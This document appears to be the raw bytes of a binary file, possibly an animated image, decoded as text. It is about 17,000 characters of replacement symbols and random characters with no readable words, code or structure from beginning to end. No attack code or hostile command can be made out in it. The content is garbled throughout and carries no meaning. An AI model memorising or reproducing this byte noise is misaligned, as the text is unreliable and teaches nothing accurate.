���%^�&"�em�(�V��Qc��jd�D>�Ҿ�RHcM��J(���n�-m�f�8��5�g^���VV&4@�1��3��X.�I�@! (��(�B-n ��u�&���ѥD�Daf��^�����B4�Ĳ��jl��*�-LB�(�+��I`�f��?�d.,L�Z��i��",B�'��U���!�b�m�+B�bIr����[���6�T�?��d.��1�$#�d��1,�N竞B��$Čb��M���DSv"�f$��.TƦ��"���`�?���6���+�*hBOR+Z�@H,��2A�
�&���,HH-B��?�lE�nl(J>n .�7�nM�)}�m}И�ί��oL�-Z�iE8-�.��K).�I �-�ɦb�ާ�Є�p��1���2�+$�1����\!܂HL�CHhBM@$�6�c�j��xP���.�j("��l�/�yUp��[��?� �@�@v*���?�c?(0c�����x𥼩 3�p~N.�"ǲ�U!@B�8�#��Y[��#D&$i%3N��#DP�?�B��'�N����z۶��*ˈ �V�C)w�BL�B`T-�E�P�A�"�ijq[(B0�H�U�tq*��8��8!07sE��KH�2c�&�Xb��6��S�t�)å*#�HٙN��'�0�x���"w^�ݖu��9+��!�?H3B�)��;O��C<�r�@v��$X�9���8���lɖ D��J
����I���1�$-28��I��X8w���K*�����9�V��@�8B(4Pi�lM*��\v�����������䚮�tJ��9��B���X�4�����4"����[B$�	A+���?��ӑ�_��?��W�E��u��5�I�Q � *�Ğ<�C;4BB�Z+��E��"��U�ۨ�Ɖ@W��ߜ��^�5�Y��Y�2%��9�>y���s�!2B�^v%­0�EG���Y�t����]�ҝ���Eҝ��)]+D�0�8!Ĕib,́m]߉���@;�Tך1���u_�6ӭB$v��$=��� �t7�v8+Ajk�	K�������1�]���5�k�B��{'�u^�t�[��Dd{�;�Cw�7Btǔ��#�ߥB|��:88�hc�i����k7�t��н���K{�������B���B�ǁ����V�VN7j�5s��`���vr;8EL7�]ѱ�?�8�8 8B!y�;�7E`�?`����;� ���E��?0���@��64�y5jw٥Y��M7��Ɖ�Ƽ�x���&�?��ٜu�p�Uv'�E@����1�`��X�4�)�]]{�uv5K�a�v;6�sw�_�lٹ��x*�[��ܡ��;�#`Wv:������|u�1�a�t������#����7�kz��[���5Q3��G@��{��4�J�z����14�|3sy�n]�?T�!����X��+�+�.�z��2E��e��9B����#�߁��A���A@;��z�Cu_;��A��a邲l���TMs�94�	v�ߩ{�7y�}���4�7B��cx�+��wuU0=Q�މU*����]�)4�G�G��/�.a4İ�40�e���o��9�<�@�?�}�[�?��0�u3B��]��S*����6���$@b=���۰���.����]B:q�ޫ�31�|�q�ޟ��3].[�A�@�eׇ���5j�# ��l�U�0ᔥ}�����_ �A*l@c�}�);�}4�:�������П���~�%}һ[Qs�.�B����3~7�TeB�C B��߁�����)D���3��a柈�
�s�����d����M66A�����68�D�C@������L���L�y�fN�A�9|�Q��1` á�K7�`��"�"l����&"�c�U�D��X=6х$U*G�AC� aJ<Hp�(^4��n�p�C$�f�c3���Z2F6"��;,�!⇩�)%d�ʖ0c<$��͙��tv�A�J�`	��"��tOuX�b�÷6�5�C]�]��-�	�<8P�?DΗ>��dx��E���*ƫ��wE��i�&4 #	�_�Ϟy���%�d�i
u
�韞r*��x)V��)�vۀ��2�j��j�1�$�ʌ&L<n���������*b%�"	����J�3�|D,C����!E�#�,�F����S%(@Zc)�
0�4ub�Lu�1P��4���\����� 85��F�ko��D���h�O��K10��N%�(�	}�B���F�8n�3hBP�2�
�Oǻ�NJ��5Oj��F/��)�T0�1mM�A����	=y0N�3�2��RKJ�Rd5�s��6�vU`��PG�d�n$l��T �3�a"�tjV$j�l��M�9v�u�^'�ݍ��LB�$@<�ɓ�\R�����Ra�l�!z��$� ���{<�3��;>�!;�,�X|������`eI;c�*U�E@e�$�>��XU�|MX~���\��WãIΗޔ��W�t�ʡ���Ŗ��i@���'�$��������4n-����0>��#�W��n�H~��y��b�����^N�� *��X��n7�z!Sz�9u2�)�D�+2ءҶ���%��l����˲�n;H��}X?2�C�����v��:��O�����/�x�{v������ӥ�>������D����  !�
 � ,    � �  � �	�'���*̀��?�"��"E�(f��0ǁ/V�(q��'=�S�I]E�%KB8E�q�1�gI�1/�P7��K�G�
�Do�@�GU���$�!�����̘g���`Y�hb�w�_׃]���D��TӮ߿�
,�޿{1��#z�ia�?O:-i�]�r�k�g�f>�2h�P3�С-[-7Æ�]˞;7ȿ �� �`{7O�`�"���D>Z����+�S.ڎa�$b�A�u����� �%
���9.�󟺪W���F���Y�C��%����k�������� �yŗs�4s����3�17�9����@�D�qe0$SL�QtAP�b��6�=�l' ��#*��B����'���O(B9d(�|�Ϗ��_~1�! BM��e�TY�C���ލ8�}�da�BzxNg��̅v2���zJ(�Cl�XQ��1Eu����v��H�yw��ݥ�[�)J��.YǦ��S�@�,Y*��Ј��HɆfR��We�UjV�r5��V�6&l��w���&)n��&�~�q�l�q{
-q���S�����fhL�2J�?� A�ɹw�e�u�0꽢�i�&�R�#�>"����!��l�Ѫ��(�p���!e�4AC�l��q�V��!M����9���ia]ϴL�DJ[��#��')#h;�;o�ݶ���(�����D�;���!zg�,�	QMؿ)|ʁ<bF\�aF�b�����B�lO,��l�cq�H��w)�mI����w�� މq}�TƝ6�3)l���kS�q[������î@�=lxm���Vm��%�>P
�SG�l=�@[lvLf��v�T����"˝v�r#����
�)��6�Q������@�kx�VD�?t<��6�r���m0���<%Z�����/ў# �`׹`������3�	�@	��0A�!�>�)0A3���y�Ĩ���P��!�V(%�Ѕ(��𚀄:�n#�F��g��֫����y���!����u�
�ۓqʐ���qX����0�m s`�����<o��<�Tݎj��x��������
��)H1`ǁ@� $a��;��@ (T�#WH�����?jX�V������!h=���^���%&Q�G<b�g-:���X��h ?���[��;��.�Q"���� D�N0�14X5���z�c1��MA�Q���c ��8�#�{'�v:�`�|'XX�BL��3�A'��D���+�7��,����Q��+�(E0�{���r����+	���s��3Ѷ4�#����T� ��YM�0-I7��zӛu|`
H�!$�D'	���G�ŨF5aX��M����#��C����DV.ѡ�p(B�Z�WJ�e8�yI��落��G�_"�d?��i��b�T lN����Q��y�S����G?Jb�3<���=!$�x�3 �A+t���D�W8���`�C>Y���V$F)
̶�u ��I�ǮO�6t3�m��s�g�1���b�� �)7�M�z7�%�@ �S��AD���^w"���='{�OH�$�4�@+���L����h(���X0+�
���7��6��A:�Pј�!r��M� 'PAT _�L IJ�D�]�����R������Lk�:�/q8C�[T�Z�"P�{�k���%Ƀ~K;P(����ā���<8�
���߲���HʀQ�!o���8� kxC����C0�%�����&��;��C !�EB��������A���!�@H���3�#��]u��I�8�W �9��Ih��� F�l���Ayȃ���>ؿ���W[:cF"��, �EI2�)`�[�����K�bNG�$
���;h�t:�11�9<)��
�M����v��ep�]*,p������"�b��zn8a�@�Z�#��7��"�B,����"�K ;T��0��d��#���	�n��C�*Uy*�"_��`��w^���;ov]��</������qu��`!�H8����E��@�q��%Lƺ�cҏ����n�!��h�e�nG@D.�$�vD���������'�1C��/�����	�!]�qզK���=�`�|L�qv�[���B`O��Ga�u銐n7H"�1ٶ@��x	����̓-�uK��L�=��d��� w�̐��Fz��H���� �@?��b;�|��_��������632�`��4}vՐzX�z���v��X��z�w�s t�R'y8Y0"�z���	�q:�BD�z�W/�8Sutc�~G�g1��o�7[p ���D��nG����|�� H{*@ �q� s*g���|�mCPS�c�:`�`�%Anp(�eh�7�0T�NY`���
5�	`����7��v_�vhc���V��Wl��l$�0�tH�%�8 � ٕ]����	���N�5~� uT���n�'3 �@��L�\� a�	�| �hnxm�F�}8���R���[�*M���q�ǌ� h�q���e�ЍQc�WGh(��|�8��n�Gp��	JЎRviFi�h	}Ȍ�}@� 4��'�ta0M�N_h���'3�v��ihc@��  �(	^�(�m>�u
��@aa�xj�@�h�	�8�m�~99�̅{��P�%Q%"�-���W`��! uA	@��Hc�W����g�u���x�@>l�w�g�ǌ:��>8����!F�3��tH
�8�� �i������VV�}I{k�
^�i�0���tV@��T��%�� :@�P�:`�9|39�9: >�4b#�P�+4�3 �Ā�g)� |����v�����p���_XQo+�z
0�P��xl�wj�i'��1y��	�P��������O�s���M�
H�1�%h!��]'Ӊ9%�hjV���3�n|iy�He=����Y�@�v�o � �+����i�xw�1���: �uѠ�0�{���	v��͙��I>�V�	��֜u�L�ma*Q w�I��
�����ɧ���I}�Ԏ�{�f@X԰�
Ќ��s�"����ށG@b G��ɠ�&�9:�@����6^�~j��%���������
�$w�p�~��x��A�{
)0��&7 �0�&!H��`w�/I�xu!�Ɯ��x����d�������p3������UW�@ �&p�%�z`�w`׈����J��`�~����p �S��3��/zr� �P]୘���h'0�Ǚ)`Y�*���|�p� ^�����+d�	�0R�٦3�T��u�]0�P�L�x��ŀ%�n$�s�Z��	���4{�6�[�4�
v��*���Rw��P���
p ��Ш��"��pk`e� �7��qW�������0�p�!�Ap�p	]P�`P��aQV�c���W�>��]�1���[�h@��@b��N)� ,���h�cY����!un�Q*���A-w
8���{�~�_V��>K �A���1�y 5���Lh0�5���9�]��`� �{���z��1�h���:�X�SH�������V�&���(�!7��(����Kb-�+��;��;w3��ы�+�j�=����pe���:{�	���I[^�[���+��`eQp��y�`����v�W3�o�O�J�;��>�f���:�-�a:�5���ۨ�0}|X�v��gȔ�Fj�:īp���J�W�>@z�V�[��q��1��IH�Z;	�@��
G /���wNJ�u1�O%{+;>G�K�hA
qq\�*`�����k���v`Ў�碴�Xf�G�B��	�.�s<X�v�q%x��P�S��@�N\����z�i��
@}��f�Zm�zQ�a�Kk������0�Aho�:�� �{�,/ZB�=[{ѐg���u1m��`Ǟ��`��H+���!�����0��{��]~��������
Qp����a�v�m���!f��5�� {@�D<����c{��ͩ{[���%�ѓ�aV%����V�bE[l��Pp��^,���	C=�$=�H�{{���	\  y U}�V��U�B��*�O��i�a�#O�t4�+��[�����mր��vq�p��`Ԑ�'�quĊ��N��m�&�ԍ��Mَُ]ِ�N�3]�,g��;g1s�'m�0;m��Ԡ�mH�Yo�Ԉ�2[lVF����~���g��TG�
����`��Žٱ-�û܈�����%�Ҍ��(�d}�����-��@ �4���!r!3l���� �t;3}ؙ�^�������������;�v1Y��� Gp[������������ފ]�e��> ���A�(Fpm�0��\����1x �3�,@b���	`��	��c� �C>#�{��<FE�%� ��^����E������� 1!��������׃����K� 1}���v�p�2V$!!����I�ِd�U�wA�c������9�9v��^3P��P'�`�� �?�
�P�5 ���7	��y6����m��� 6� /�����%�rʟ!~p���r��@ WW.���r:��� 60����1�Ti��v� ��`���@K�1Ѯ���H`湥ZNw�x�.���aֳ[s���K�����a�B��f98]0��p@�'���T{�� Y(&����c��1�c���DL��0������z�	7 �P&� m<!�HW�а�Vd� ��{b�F Ѻ�N�ou�yHDE�K���p�E&���*��R�Ď�Jp ��dI(�<5�l�G!�pi{๝�g���n���9xv���i���
�z���>�H�_ŨU�E]�`� a�����c>�p�iea4��1�%�Ò�������B�{>Mr11F�Р��Ě���;��,`ސAY� �� Ί��|�~� Pto� �g�d9u~���Z�^���������)��p �?P||J�F[��D[�fj>���L���t�h�Y�o�?pp ���DG����#��!��� �:��=�t0�?(52��#2A��
Ɍ,X�8���&,�pH�����,��/�ի���[@����2T�g�
"K�șfx��J�#G��=�j��5���S��:V�)V,�!Ȋ�SD9��Ǔ�Dc�������A*ݡt4���`E׎z|����H�����>�4Sr"ed�
�O�,�eA#$B͘���T�&Z�U�UJ]��H����@�}+Bn+/^����Jo��:b4��0:���Ŭh�N���(�'��*3�2Ƣ1(AvB5�y�!�`I"82r�``QEe�ݼ)���i� ?^2��Dh�!�zB���DP*�Xh�즬C����G<N�	3��ʫ�Zཱི�a�-���� �:�θ��0h�)1K�����2��PC�8+�|�RP{Ƞ�`��Ń$���l��Ǝ�PM;���G��iD&��`��f��Iŧ,�!3����V1u;�$�2<��r�*NAS$��3�-��?4�������<Ċo�I]�:4��eT$zP݁F+�҂D+�4`k�"�\�� �`��܈��CQ��2�#&3�(��T���)������5X��W�L���
o��=��/�d�y���N��="\ �%P0{fA�n�B�2����� [�Q�aG�|�0Q!��>��-����V�L��I�P�����D��c��f8�@	��!�s��Z���+��9��1Z�Hi������F1H����bI�jOh�@�0ƞi�1�Ez��D���:	��P���P�B��C��0�{�-i{�g����yX�~�'H��3C�japR�h�1)�i�cY��{�����΀<�$h����C~AC��o$(�Q{[��By� p��<�)j� �H��2>�� �0��p�9�/"<�s8�8���[�xxxD ��~� ��ÄH�!Hņ��m"|�?L�>�XV�����m����@B*��_၁`�A��x�V�!?�hڂd���Q��D���
�D�	��!?� �~�B"���T�D4 '�EHA�↾+�?HP�y�t8p7�� B����\��f�d�f0�������c �B��|���<���J����rT�pB����6L���$��0�K*:`}BP����2����?d���ȐUU�������	��_>$pЪz�\��~�LxF��aq�ɂ ���_���}�!�H�Ei�`� ��Y8��J�1iX�L�� :��?�
!8�l��?��EN�t��D@�,��7 BS�"� �4�V��H����ӟ�GF!z���V=X:����`?��� @����9��W��GMP�?V��î���SE� �B�$���0���% 4�A:�3��nݟ1k�<�A$d`�$T�U2P�6�_
<`���O/��c�2{ �=x��f��p�$�'9���N�3X'~��"ʵ�5`��K�V�K;�����
��%a�=B�����;���Wq
<�W�@l��Ht 	��P2�AԄ6���u���n��ٝJ짻�[#L��ԋ�=HrS�^`���ybDX=(�k"�G�����QZ�L4&�@B����+��n�S����|��L�`Q)1�(��ayB*#���un�Iw��,_�"��'6ĕA�qf�cNx���D $��i�S�s�nJR%)���Cn�EHP����c^�-"��t��"D)~�:<���@�'�!��� s��6rLa�A�s���(Tber��Y�b��Rk�z&����{: 8<`�Yk�q0!�V�z�d>�	x*1�� �~��$��t�!�C��X�\��?Z��;U��肫X�?�1Xٛ�wI=�~eH6��,�����J)M��6}�Dr�^� ��Y�ّ��^��nKC�V�SL��f5&� 8!��lg`��Mxh�I�y�B�gS�w;۲!躿[\��bApdiB�����A�}� Go9�j��D@5�<<T+��i����#zp�o �Y�B�w��@����\��)�c�pW5�	l0#
{G�ҝ���c���',�$i�~��,�Oc�+�J�`FA��r����_��d_���,׌&��?�$z�:�_w�u@��~����X	����`�k�v֦�>3�M��9C��_S��.򑏛������Da�%�_�p����k<z|�����	ؼ�z�6������<(=����0�q:";R$���#�K�ȅ�
=��"B���;��:�mC<����#�w���9A���a�S���Z@l�/$�q/�p�R3\ v�Aǐ��k9�����A�˨V�����p��	4 R��w���@����Y����;�[@�B�i+��*�1 �-�/@+z�<�+SSI&E�0 �V��+��K1�9�C�������s0�7 "pZ i:���;�'1��0�`�9؆)��)��`�8`��y:"������:(̓�O��-�5����V��E�1����7̠?�"bİu��+�t؆2E<����O�4�V�P	�-'����:$	2� �Q�<��X'4�_��!\� x*��(:�ؙD+A I�s�kt�8��<�����8 8�IQ3a�DǮY�SK�C��m�Ĳ	�`�G4x��ЈO��|	���k��#���Yܿ�x44�\�V� _�R Jb|c\�h��$ɶhIK'd����e���4����Fp ��G�H�2��uQ�t	�tJ�Ʉ���X�8,�{܈�i��@ʄy�$�)���0e�O�64���Ew+8 �a\�!��@�ZFCH���K��1���Ö3��k$�8��8�=�	F,+x�@�����T��I���IR��9X�z<0"�4H۰��"�bJgt����V��Y�J���\�/` 8�J	\Mǘ`������E�d4ߔM 3�r:��KТ˃(ɽ��-�F�8q�XNɗ��Ѓ(ԈG�Jy,ǘ8��� K$�������G��N�YHZk�r:(�xE�Pms��	(�@���V@��F�"4K����p�>���_c�Ʒp�;������ށ�K�ٚ���\�|I�84�,���NaLM̔L�Q8(����HJ�H�`�d�ѻ�u Ù3	��?���m�_�H�t� ��>1�p�H�����T˛q�����l�F=���9�IR�3]�Zx�N]�I� Ѳ���Fz�� P�ּ���G��� hP�p��r���Vlu���Z�����B/�Fx�/��
zIR��m8�m�C��@Ѩ�Z���L�mׄp�a5чHM�tԊ 	�����A��:*	I��j���X�E��	�C�#�Krţ =ɏ9�Ji�v���Տ��l��+��X�X�����(;,�qmY<z�\� c����b;Y��c���"�҉��:����{pT���8��$�#�t�U48�y��d�ZA�҃p!���0��
�M�\,ZtM���Pl���A+i�,��Z��0� ��\A��#���N�U����#3��Z �[�c����$�ͯE���؆,*�#r�k1�X��8����u]*�����Mq��]P��mM�F��5��%^� ��/@�����^�"0m����Z��Y�W���e��=���8 t�a8��Łr�&�u��� 6@O��"������A��;����ڹE��-_r]H"H�`�t��#�`���_!�e�F���*�m�6 >����!8a�w�^���E�p�0_n��������$s�݀�#ờ�g:�`����a�����߃�az���m`��ٰM���(N%0�/$�)&$!��{��5nD�`����'�KcA
��A�����Z�bZ߾`%��9>"�#�*	�1u �8�dEf����<&$>>>6�?�c��!G3 �ţ6��{B܃0�mFP���A������@��Se�5H>�A�a�ا��&��݃Tt `^eRf^��c� c��l�N�Av�� � �� �r=���j��E�r�>�V	�w.�Q���JbX��7�5i�d��k��A�ٟ����n�ao.�0�����X0"�{��i�w>q$� �hb�d���hd�h�he0�qu4�s�i���V3�{ �CFd[�佽���Tv�/�b?��.7�n�s�����G(i.i
�� kP2 �m�n٩��W��0 [�k$h�i	��w��㧝�8iB*n̏��	>~�቞�h�n�%dH�@�$N�-$$��@��`�A��f�.���!f�b0���B���k�lI}&;e� `%��T��WF�s��Pp� � � 0�NjE�ж�L�m�^ !�Jn �C��d��l���V���]jX�{:�)���Y�6`���Mkt�m�v�*nm�n�f cɎp��Ƌ1����(��nm�boH �C�Pdc��=p���xP�L@���+��������p �d;�������L`i ~?�!Z��9pq�p�΋V@�rA��nA��cE���F� �)���� o������ż�t8��V�F"���=��7gh?	��;w�7o��0��qd@WW���&�Wd��g�ra��)` ��B݋�ӽĥ��E<dN��F�����8 !	�	��j왐3��K)�s�5c8�Fo���'��k��0N�#��c��ބ�`!b����)r�C՝�� ƣ~�w�Q��P�����8@P�˝�5�F��:��?�ż0%��&w&����a����\̦Ie�V��I���<T� �\n�*�E�t.�rKG��O�݂K��)��/��Tp0�� ���)M�*�/t��#U���x�J#� 9�AWa&�o�q��_�@���τ\�G^���Dx���Vi�l"��|��,j�!���ra�p�����:�^�(o��x�"(��a�|�{G��]	�0FPxH�8�Ӆwk]��E��2���q�f�_p��;nb&6(?��?�agD�=�^�q:x�g�Ceʑ�V�~��j�:�\��;�y��&��\��lމ?�Q`�R\:�x���H�:~����� X~;۬ͺ3j3�Vls���W4q��.g ���Vx���O���m`�7�t��վ��>�9�K�� M!8b�;4�Z��!Ĉ'R�h�"�Vȶl����2eR"0�Ǐ^�\l��%L�)�J!H`��$�x841�-
�cG/5��$i2�Rh^��ce�*ֈ�8�xH�'�G���ȅ�j�B4Ui�"�
�!�ۼXo�LA��Έ�zB"EV/b�T���c�4�?tР�:���п�r>�1x���`.�r��s!˭�ʪ����pX"�`�O�Iuid�%#{����CV�m�b�n��S�T5��&0W�:+L~���9b���e��~@��t�k(?1FO�{�MO;?�R"i�e�'�W�4b^AS3��E5@T\���M��q��C����~��_uw Hs��a��DOz����5ԉ�J���q����?188͈3�xY��ģ�Gʦ�,��@���߈N^�֍9���i@D��NXB��t��x\o�A�ݒ+�yY��?��s�RI���e* � �M�����d6z�m�~��'gl������?���P~L�@F�
S!�������E#�'К��4����V�I��hi�:�PN��lQQ��P�{��N��l��<��Q*tr�1ӛ���[�H�ֺ�P@D��=�ӫ��B���� �A��n����Mu{0Qf4���V��=�2<�j_\��?D�w��5�ɳ%��������#�;D��5qE����Ј���i��G�%��6�A���4D(Jt�8
B�fĆ@PIf~M3�	�8�H6D4���@ K��Jd"�\`=k�h�r�M���?���:10Zv��q�:n�-���`x�"� �9Rvhv+�P�0Հ��V�E���E+�D�/�5�'.��P0��3��D+h�q���� 8p A�M����u%D8��E"�A�12ȰNR���.��qQF|����!�����@��J6�:T)"p��P��#̀x�H��&4�����h���"�@x��A���������p����i2����$"�T�!���!
t���a�%�P/"hb'�:O��t��P:�A�k�� ��8Oy��K�6hD$>�sDx���B%zo�*|��C�)>�IYEd�
B��w�����/�D8C �D��!��.�#��!����ֻ��d�������`xA�]&7A48b�xH`>�9�����{�?B8ǈх.�A��>�4s���A��N��C$#X0Dlr�H��0O����k�X���#ƴ(��n�<�?���T��h@��<pē~�'���7>R|gH�0W8><cz<�F>Ś���d�D�H � ��4�?��#z����	�w�'�T���#���@GTq"^�R� $	^4�&s�Y�3��l��'I�A$���w���p�#���@F(�1\[ل̵z���NU�4;r0��Gx=�)�6]$N+�����|�˄$0�B$K�?�xKD ��P	J<����4���@�:�����D'�AF��e�ȣX�ì�G���vgN��=�A����E���U��H"L�!��^qiW���HES�X�H�S`�,�w`6�Mp� ZG8BzHh�+Ӣ�������M2⇭D� Zq��e�;�������9�x�#�\����V/�A�������@ē$��a[�ȦO���b[�S�>�-���i޺U�S0�e�����	HpDg�<T�"a�5��6췵R�`�+��n�scm��P;�|�;'�X�`�
����C�Dg��������A��7W��C�Nj3����'����:"�0���� �@�;�C� �Tl M� �� G,y���b�D�ʌ�s^����^��O�i�VE*�+j�\�9�C��4r�ni�6�M��~��@�Ү�?��fه��xk�7��09�a�U�6��G��-Ν4C^[�l6<{�=�e*�<�}6h�J@&�-��w�Nv��6���I��1��̆?_�ޡ.��xw�!�%ds�������;ll��(0�q g����al�w#���jU�	f��Ἠ�N��B�,ԋ��|��EĦ���Dͻ���%�o~O��`3C�=^m���	cw;�"�{=q���#�X���q~��Qw,�K�f�D�� �5Z�tcYп��)C��o�ֈ��g{�n�v��n��X����������\�Yж#φ�=L ��}�y���=�`�t�_{�o@�A�:�w{IQ���@��d o��R'��A�"v';�0�C!�/��=	O���Dźԋ�ŇR�-��'A��_��^�Q�sp����}��1��,��Q�*,Z
�'Ѓǘ[�8N܃:,���Q̸B� ��m��8D��C�L#@�C��Ω<���s��*4�c�XQ1�$,��A���9��<!E�`>D�f���`>�Dl!�_�<!�PN��	=T��<���^D�a<�*�=�ãQI~� �JT!VD�q_"2�VѸ�0 (=����?<Gf@<Aͼ��$�`�I"&�F�l�$r��LD
b >�Ԡa7x�'��=tC,.N��@��$Zďd p_/&J0B �bey�T�*�
B� ���Pc>=�' cD,�jcE� �`/r_� #��=�C��D�+�b�=��?����L�.�G>
�(��?�0f @�<�?�bD�N62a���Ȣ
�5Z���aEVd:vaQ`
L�cOd@6��*��e�?|= !�
 � ,    � �  � �	������,�Á���8�b��jD�0C��z��d���Pƈ�ϓ@�-�݃9P ˕+S��N�>!��1bͣHw�{)p���.���T`Æ���ç�Ѯ|���,Y�\�N�ԕ(׭5�z�[�e����� (FOA�
<�(���oދ�.����
��1���T�fpȧ`g��;vl[>#Ȧ6Z,�F� 5B=t�Ρ1f�Hp^��|o~W��}m�\~S+��|�J�+p����cJJ������8Ƚŋ���2H@��n�l�t��a�������_��=� �u`i����u�Q�Q~�dPa~��}�rT����9� ��d�a�=�`i#���V	�ڃe�x�]R��d�y�'��|��_3�dT\���H�T9�@�<3`(����^����c�f�@��&5�a#M��߆t^�_��4r��sp�䵁#� �F����Zዎ>������h5!c��AAx��@�Mf^7�ԉL�h���7�y	`� �Jd�:毡T�O�>42�k�����q����!n��v���0	)�>��2FZ_u�^*�����?�8Ž��Z������z���n��@�&R��Y딡�k�hB(& x�?����O��#uTY�V�<�#�����-/��?�>�F�2c�/O�A�~K����)�3�iM�4��u�l/)�L1�@��8E��m�5 ��#`�� ��M��4R��@���ܢq�� �aB%����7�p�S�a�?f���.#�8�.��2χ4Q�Hl�ʠdg���Mz�?����3e\��?e��!�Q]up�Z���{�2�@d<P�M�u���w�ŝ�@�|M����"&���x�����A�pP��f$~x���D�޾�f����l�?mH��9� ��6��gl�i�x�7�д�n ϰ�3H�	
ue���F5z�s���08�nS�ޱB�l�R!"|'0���c� ��C�@& b���������[��h&�c�K�Ĉ��p��;�7���� }_4��ؾ8��"`�YP������C�1�
�`�H]��
�a�V$��N0�
��C�H������@6�J��zG�һI"l�p���1
d��!W��"ZO�S�,o�DZ
�KL����^R�q���IL3��aA�*�1�d�����@��H4���.0�$!;!�@��(��ԩH=>�ۀdM$	Jr�������p��� ���xˁ��M��8�b����!�T����b/�f�Ԙ1cM�&F��͌�	�8�Q�,��5�@�k��ИC�N+���4�R�)C�C�t�jT���F^���	M���,�(S�O�2 E�<���Ъ���\u��b��X@1���.b7�+`qY�ޒ��LlH�La3�,1�"�Ҳ����Yj�T��@4`'Ar��0$!R�B��}�S�U���� �QLH�z� _��@��;��	R0WW#��Dt�C��uy-"v;���k�ҏ~1��H�)�3�"H�L�Q\J��-)35�Y��` FB+��u>���pmM��ũ�H�S�N�6k��'>�f����HX��p� �2��8��5D�u�Ѽ�x����_��c��ແ�W:���Rֱ�$B��!����QnQٚrVo� � �Vl�M�Q���D���j[K�h ��
nv�8�`vX�e�G:��[��3�5|��$T��P��بJ[(�O)]"�屋�{��d��4�A� !{e��D/z/]R"lV�NH|�lY	 �h�r�]}ehy=�2P�N{���FU��6[A��x�gUC"�&�C:�)H�!�6���o�Z�G����@ ��t(cS���ȅ@L��5�"kx��;��&C�	RIdUw��ǔ��]��A��AUN�Xf*��CNm���c�y�P���e$)PD�g�����BT\����/�˔���@Ƃ Btop��Q�a9���z Mwu|�=�8(`.���٦;��e�9��@v�)	_�H6��,��+eL"Tz�o�{}��(�HD��$��UYC�� �����G�3?��k��m ����A ���I�BtWJ����&_z�p�?�W�7�c}.��G�k/�H��
Q�K������7!a��w�����^���o�')�����O�}�("�t10�U�=��S���*yh��].��������sקs�V� �}����t��p�����sJ��C}wDЀ�� j��(!�%8����%*SeGgp(�w�G|` ���q,��Wh�B8�vK؄ķ/H����mW�l�m!+��<���ejr�}'p
!�`v�A���K�o�6���Q�G��|�6|o�wx���� <�|+v373E�%у5�1~Fhv��w
���h�f����xPr�|�8��rC�� ``jW'��l=�`���;�Y��̧n�P���
��P�#E_g�7�pKvs�yەWg���uz�8�����nGqz��n�x��n��i�'n5�Ǎs���f��Z�8���n��s�q���  �6�Q��E�t���BƇ�1! ��ŀf�`	���}��y���6�8C����w8��8�(wk@Wх^�(���D�����5�9i�f��;����v	��Љ:�qGQ�VB1)ɘ��H�C�|��c�5w��A�o)�F	���͇���ue�r��U�a^!���c�ň�x�و����J�	7^i�&lX�h��t�v�x(wU�~(��,A�<�7��{9)'@W)�p���߆o��� �ո�q�|�P�2��G�k�%��1^Q�Rgi�&����ey�S��0�8�Z�w��m���H�5��(	s��0xg�78G�0^����i7�o䰜A����Ԉ��f89�H�8��n_ �{Y�Χnxy�Tɍ��vqf�%�Dɏ����Y�Gј�Y(ZU1f𔌰G0
2�!�w4v�i���i�yo���� � x(I��a����hv(9�5p�`p�����Za� �y��WZ�3�nTY��ѝ&Cf�d�^� )�)jY�ŖU��٦�)�Bf�qk�`��)���  �������s�laV�p)w�ٛ��@:@��&�$��������h#Z%�L��3�F�� 	��	�pn�	n���o�u
W�:�k���,�x�fA	yNW�������`pQP=^��	H��9u�	c�CP����d�rg�H��g��h�����*���s� ʘ��`�Y�V�e6����꓃��i�*�^��`G�G���PP��'�H�u���}Y7����vYP�Zp��
�����8�� �)����6���jt3�5��Yj�
`�@�Z?v�����H�Z������GQ�t1�0;I�� cb�R���0��V�X��{j��5apt!���G!� �{Yp�=���*�f�s��g;��x� �t���� ���]�w��Q����ܨ�����N�^YC��0�H!0{��cu�ǸP�	!@�=��5��Q�Hq	(���諃! �6y���8����@�@+�[�}�t��jZ�p��xv'�:T+Px�B5w���5QG��!+t�z5Ai,^"E�`Y9��`ي���J�Ng��ߦ�s���� �+eCH%fY���z���z	�Sz�<'���1� R���G���N:��P�s��Ua�F�t���Gq�o��]!���p�����N��B|yp�A���N|+)��7)��L�wP�t�p�g`5�	5�H��`�&'0yP�����������;Ы!  J|v��&c��q雂%�q�	S�Wx��^���(�����l�[�
,`\��Q�5`��	���k���5!�Q�uCČ�o:�w,��,��ŇٛC���D�f���Ȁ��2L5��v ����ܫh�2	�AY�̬��\D2�
D�t���[��Q`�� �QXe�[x5�[�1
�C���������t���o��1)���'��������ﻛ'����]~�f��4�^!�,x5�����) R�@Ԍ��ĳ5�ш9��|'��� ˵<v��5Q����x�$x�>g�,M<��4@Фp�$�7?tYg���˲��t�� ˹�ě��@����-��x�
����@�|�&N�`W�}zP�{Rm5�Z�f��\��
���s���]�u� ������[�{`���5�ɤ��UA �����a��X~gق1	��AKyvP׹p
`p�5=us��h�p	Yq)X���M�����3���ѥ�D�u�A܃w�v0p�F]��H`�C�f:yV��@-�S!#p<��2>+Lo���Q<\�p.M:��MR��Uq�:⑗�i�y���h4�R!�1ӻ�$C���� ��^ Mt��� ��pv�ݛ�[b�����ž{f��m��ڶ}@�2����n�?��
��7�D������]��{@�E~P@��;�!e>�|�q��]������-������C2�T�p>��PE?��l�p.�n�&vC^�Npt1у �- y  z  i������� � ��;�C>���g���1���=�;d���R���0^,`L) ���H侞�x~�z.����>��炾�������q�����C��N�!O�Tby �{���>��Q0^��دQv�,����ѣ�^_z�sN�u^l�E+�Q�pnAP��.Ƞ�����x��on���
�0�"���8�����Q�Dn�;����-��O���������-4�3/�"rq!??\��P��Ƽ��^�R}W�Ff�K?X
@{�zX���E^b'p����`^v^Xb1���s��B��=��@_����ި�!�pOp�g����>��}?s��Ux�&�� �� �(�5�sx?��e�0bld��j�@��`��]�?��vx���5A�3�Rh�`B�	�*���/������?W���H$��[F �~�{� ��V�[W�| ���[����u��� 5�d��ϠA@�I��#$MX��SǄ���X�o��D!E�L�K�	����19liA�M�|
��O�A�	���ABt�,-��9s`@{�C�A?������ph ��"泃|b����Q6l����*f�^@�T�HZA�h�L
